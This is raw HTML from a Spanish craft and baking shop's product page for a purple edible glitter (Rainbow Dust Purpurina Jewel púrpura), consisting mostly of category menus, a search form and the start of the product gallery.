<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="El altillo de los duendes" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/el-altillo-de-los-duendes/" class="nasa-title-menu">El altillo de los duendes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mintopia" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/mintopia/" class="nasa-title-menu">Mintopia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Grace Taylor" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/grace-taylor/" class="nasa-title-menu">Grace Taylor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Otros papeles" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/otros-papeles/" class="nasa-title-menu">Otros papeles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cartoncillo contracolado para encuadernar" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" class="nasa-title-menu">Cartoncillo contracolado para encuadernar</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Encuadernado" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/encuadernado/" class="nasa-title-menu">Encuadernado<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cartoncillo contracolado para encuadernar" href="https://elbauldeluca.com/product-category/manualidades-y-scrap/papeles-scrap-cartulinas-kraft/cartoncillo-contracolado-para-encuadernar/" class="nasa-title-menu">Cartoncillo contracolado para encuadernar</a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Cole" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Cole<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cojines, baberos y mantas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/cojines/" class="nasa-title-menu">Cojines, baberos y mantas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Botellas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/botellas/" class="nasa-title-menu">Botellas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Etiquetas" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/etiquetas/" class="nasa-title-menu">Etiquetas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Fiambreras" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/fiambreras/" class="nasa-title-menu">Fiambreras</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mochilas, bolsas y estuches" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/mochilas/" class="nasa-title-menu">Mochilas, bolsas y estuches</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Productos Covid" href="https://elbauldeluca.com/product-category/productos-personalizados/productos-covid/" class="nasa-title-menu">Productos Covid</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pack productos higiene" href="https://elbauldeluca.com/product-category/productos-personalizados/nos-vamos-al-cole/pack-productos-higiene/" class="nasa-title-menu">Pack productos higiene</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Fallas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Fallas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolsos y mochilas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/bolsos-y-mochilas/" class="nasa-title-menu">Bolsos y mochilas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cajas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/cajas/" class="nasa-title-menu">Cajas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Camisetas y sudaderas" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/camisetas-y-sudaderas/" class="nasa-title-menu">Camisetas y sudaderas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para falleros" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleros/" class="nasa-title-menu">Regalos para falleros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para falleras" href="https://elbauldeluca.com/product-category/productos-personalizados/fallas/regalos-para-falleras/" class="nasa-title-menu">Regalos para falleras</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Eventos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Eventos<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Bodas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/" class="nasa-title-menu">Bodas<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Novios" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-novios/" class="nasa-title-menu">Novios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos padres y herman@s" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-padres/" class="nasa-title-menu">Regalos padres y herman@s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Los siguientes" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/los-siguientes/" class="nasa-title-menu">Los siguientes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Ceremoniante" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/ceremoniante/" class="nasa-title-menu">Ceremoniante</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Testigos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/testigos/" class="nasa-title-menu">Testigos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Damas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/damas/" class="nasa-title-menu">Damas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" class="nasa-title-menu">Embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Despedida" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/despedida/" class="nasa-title-menu">Despedida</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Seating plan" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/seating-plan/" class="nasa-title-menu">Seating plan</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tarta y porta alianzas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/tarta-y-porta-alianzas/" class="nasa-title-menu">Tarta y porta alianzas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Decoración" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/decoracion/" class="nasa-title-menu">Decoración</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Regalos para embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/regalos-para-embarazadas/" class="nasa-title-menu">Regalos para embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Detalles invitados" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" class="nasa-title-menu">Detalles invitados</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Comuniones" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/comuniones/" class="nasa-title-menu">Comuniones<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Detalles invitados" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bodas/detalles-invitados/" class="nasa-title-menu">Detalles invitados</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bautizos" href="https://elbauldeluca.com/product-category/productos-personalizados/eventos/bautizos/" class="nasa-title-menu">Bautizos</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_even"><a title="Regalos y detalles para&#8230;" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Regalos y detalles para&#8230;<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Mamá" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/" class="nasa-title-menu">Mamá<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tazas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/mama/tazas-mama/" class="nasa-title-menu">Tazas</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Papá" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/papa/" class="nasa-title-menu">Papá</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Abuelos" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/abuelos/" class="nasa-title-menu">Abuelos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Parejas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/parejas/" class="nasa-title-menu">Parejas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Amigos y amigo invisible" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/amigos-amigo-invisible/" class="nasa-title-menu">Amigos y amigo invisible</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cumpleaños" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/cumpleanos-regalos-y-detalles-para/" class="nasa-title-menu">Cumpleaños</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Embarazadas" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/embarazadas/" class="nasa-title-menu">Embarazadas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pascua y verano" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/pascua-y-verano/" class="nasa-title-menu">Pascua y verano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Fin de curso" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/" class="nasa-title-menu">Fin de curso<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Alumnos" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/alumnos/" class="nasa-title-menu">Alumnos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Profes" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/regalos-profes-regalos-y-detalles-para/profes/" class="nasa-title-menu">Profes<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="Feliz Feliz Navidad" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Feliz Feliz Navidad<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item"><a title="Bolas y decoración para el árbol" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/" class="nasa-title-menu">Bolas y decoración para el árbol<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolas esfericas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-esfericas/" class="nasa-title-menu">Bolas esfericas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Bolas planas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/bolas-y-decoracion-para-el-arbol/bolas-planas/" class="nasa-title-menu">Bolas planas</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Sacos y bolsas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/sacos-y-bolsas/" class="nasa-title-menu">Sacos y bolsas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Productos Especiales Noche Buena y Reyes" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/especial-noche-buena-y-reyes/" class="nasa-title-menu">Productos Especiales Noche Buena y Reyes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Tazas" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/tazas/" class="nasa-title-menu">Tazas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Otros regalos" href="https://elbauldeluca.com/product-category/productos-personalizados/feliz-feliz-navidad/otros-regalos/" class="nasa-title-menu">Otros regalos</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_even"><a title="Baby Laira, linea infantil" href="https://elbauldeluca.com/product-category/productos-personalizados/regalos-y-detalles-para/bebes/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Baby Laira, linea infantil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="BLOG" href="https://elbauldeluca.com/blog/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Comparar" href="https://elbauldeluca.com/yith-compare/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Comparar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="CONTACTO" href="https://elbauldeluca.com/contacto/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>CONTACTO</a></li>
</ul></div><!-- nav-wrapper -->                                </div>
                            </div>
                        </div>

                        <!-- Search form in header -->
                        <div class="nasa-header-search-wrap nasa-hide-for-mobile">
                            <div class="nasa-search-space nasa-search-icon"><div class="nasa-show-search-form nasa-over-hide nasa-right-to-left">
    <div class="search-wrapper nasa-ajax-search-form-container">
                    <form role="search" method="get" class="nasa-search nasa-ajax-search-form" action="https://elbauldeluca.com/">
                <label for="nasa-input-1" class="hidden-tag">
                    Busca aquí                </label>

                <input type="text" name="s" id="nasa-input-1" class="search-field search-input live-search-input" value="" placeholder="Buscar productos..." />
                
                
                <span class="nasa-icon-submit-page">
                    <svg viewBox="0 0 80 80" width="26" height="26" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    
                    <button class="nasa-submit-search hidden-tag">
                        Buscar                        <svg viewBox="0 0 80 80" width="25" height="25" fill="currentColor"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>
                    </button>
                </span>

                                    <input type="hidden" name="post_type" value="product" />
                            </form>
                
        <a href="javascript:void(0);" title="Cerrar búsqueda" class="nasa-close-search nasa-stclose" rel="nofollow"></a>
    </div>

</div></div>                        </div>
                    </div>
                </div>
            </div>
            
                    </div>
    </div>
</div>
</header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">
<div class="product-page">
    
        <div id="nasa-breadcrumb-site" data-stellar-background-ratio="0.6" style="background:url(http://elbauldeluca.com/wp-content/themes/elessi-theme/admin/assets/images/breadcrumb-bg.jpg) center center repeat-y;" class="bread nasa-breadcrumb style-multi nasa-breadcrumb-has-bg nasa-parallax nasa-parallax-stellar">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row"  style="height:130px;">
                        <span class="nasa-first-breadcrumb">Rainbow Dust Purpurina Jewel púrpura</span><span class="breadcrumb"><a href="https://elbauldeluca.com/" title="Inicio">Inicio</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://elbauldeluca.com/product-category/reposteria/" title="Reposteria">Reposteria</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/" title="Colorantes y purpurinas">Colorantes y purpurinas</a><svg class="d-ltr" width="20" height="20" viewBox="0 -1 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://elbauldeluca.com/product-category/reposteria/colorantes-y-purpurinas/polvos-brillo-y-purpurinas-rainbow-dust/" title="Polvos brillo y purpurinas Rainbow Dust">Polvos brillo y purpurinas Rainbow Dust</a></span>                    </nav>
                </div>

                            </div>
            </div>

    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div id="product-6271" class="post-6271 product type-product status-publish has-post-thumbnail product_cat-colorantes-y-purpurinas product_cat-especial-halloween product_cat-polvos-brillo-y-purpurinas-rainbow-dust product_tag-reposteria-gandia first outofstock taxable shipping-taxable purchasable product-type-simple">
            <div class="nasa-toggle-layout-side-sidebar nasa-sidebar-single-product left">
            <div class="li-toggle-sidebar">
                <a class="toggle-sidebar-shop nasa-tip" href="javascript:void(0);" rel="nofollow">
                    <svg viewBox="0 0 24 24" width="28" height="22" stroke="currentColor" stroke-width="1.5" fill="none" stroke-linecap="round" stroke-linejoin="round" class="css-i6dzq1"><rect x="3" y="3" width="18" height="18" rx="2" ry="2" /><line x1="9" y1="3" x2="9" y2="21" /></svg>
                    <span class="toggle-sidebar-text">Abrir barra lateral</span>
                </a>
            </div>
        </div>
        
    <div class="nasa-row nasa-product-details-page modern nasa-layout-new">
        <div class="nasa-single-product-slide" data-num_main="2" data-num_thumb="4" data-speed="300" data-dots="false" data-autoplay="false" data-infinite="false">

            <div class="row focus-info">
                <div class="large-8 small-12 columns product-gallery rtl-right"> 
                    <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Agotado</span></div>
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
    <div class="row nasa-mobile-row woocommerce-product-gallery__wrapper">
        <div class="large-12 columns mobile-padding-left-5 mobile-padding-right-5">
            
                            <div class="nasa-thumb-wrap rtl-right">
                    <div class="nasa-thumbnail-default-wrap">
    <div class="product-thumbnails images-popups-gallery nasa-single-product-thumbnails nasa-thumbnail-default">
        <div class="nasa-wrap-item-thumb nasa-active" data-key="0" data-thumb_org="https://elbauldeluca.com/wp-content/uploads/2020/05/RD-Purpurina-jewel-purple-150x150.jpeg"><a href="javascript:void(0);" title="OLYMPUS DIGITAL CAMERA" class="active-thumbnail" rel="nofollow"><img width="150" height="150" src="https://elbauldeluca.com/wp-content/uploads/2020/05/RD-Purpurina-jewel-purple-150x150.jpeg" class="skip-lazy attachment-thumbnail size-thumbnail wp-post-image" alt="OLYMPUS DIGITAL CAMERA" decoding="async" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/RD-Purpurina-jewel-purple-150x150.jpeg 150w, https://elbauldeluca.com/wp-content/uploads/2020/05/RD-Purpurina-jewel-purple-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a></div>    </div>
</div>
                </div>
                        
            <div class="nasa-main-wrap rtl-left">
                <div class="product-images-slider images-popups-gallery">
                    <div class="nasa-main-image-default-wrap">
                                                
                                                
                        <div class="main-images nasa-single-product-main-image nasa-main-image-default">
                            <div class="item-wrap first">
                                <div class="nasa-item-main-image-wrap" data-key="0">
                                                                            <div class="easyzoom first">
                                            <a href="https://elbauldeluca.com/wp-content/uploads/2020/05/RD-Purpurina-jewel-purple.jpeg" class="woocommerce-main-image product-image woocommerce-product-gallery__image" data-o_href="https://elbauldeluca.com/wp-content/uploads/2020/05/RD-Purpurina-jewel-purple.jpeg" data-full_href="https://elbauldeluca.com/wp-content/uploads/2020/05/RD-Purpurina-jewel-purple.jpeg" title="OLYMPUS DIGITAL CAMERA"><img width="500" height="374" src="https://elbauldeluca.com/wp-content/uploads/2020/05/RD-Purpurina-jewel-purple.jpeg" class="wp-post-image skip-lazy attachment-shop_single size-shop_single" alt="" title="OLYMPUS DIGITAL CAMERA" data-caption="" data-src="https://elbauldeluca.com/wp-content/uploads/2020/05/RD-Purpurina-jewel-purple.jpeg" data-large_image="https://elbauldeluca.com/wp-content/uploads/2020/05/RD-Purpurina-jewel-purple.jpeg" data-large_image_width="500" data-large_image_height="374" decoding="async" fetchpriority="high" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/RD-Purpurina-jewel-purple.jpeg 500w, https://elbauldeluca.com/wp-content/uploads/2020/05/RD-Purpurina-jewel-purple-401x300.jpeg 401w, https://elbauldeluca.com/wp-content/uploads/2020/05/RD-Purpurina-jewel-purple-450x337.jpeg 450w" sizes="(max-width: 500px) 100vw, 500px" /></a>                                        </div>
                                                                    </div>
                            </div>
                                                        
                                                    </div>
                    </div>

                    <div class="product-image-btn">
                        <a class="product-lightbox-btn hidden-tag" href="javascript:void(0);" rel="nofollow"></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-right" data-prod="6271" data-prod_type="simple" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
